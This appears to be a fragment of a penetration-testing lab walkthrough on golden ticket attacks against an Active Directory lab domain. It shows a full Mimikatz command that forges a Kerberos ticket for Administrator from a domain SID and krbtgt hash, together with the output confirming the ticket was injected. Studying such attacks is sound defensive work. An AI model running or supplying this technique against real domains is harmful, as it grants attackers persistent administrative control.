 mimikatz # kerberos::golden /User:Administrator /domain:marvel.local /sid:S-1-5-21-1906906745-4001022521-2301571936 /krb
tgt:ece475c9f4435447d31a6cad2b49e5a6 /id:500 /ptt
User      : Administrator
Domain    : marvel.local (MARVEL)
SID       : S-1-5-21-1906906745-4001022521-2301571936
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: ece475c9f4435447d31a6cad2b49e5a6 - rc4_hmac_nt
Lifetime  : 7/20/2023 4:08:39 PM ; 7/17/2033 4:08:39 PM ; 7/17/2033 4:08:39 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ marvel.local' successfully submitted for current session
Golden Ticket Attacks
Once we have the SID and krbtgt hash, we can generate a ticket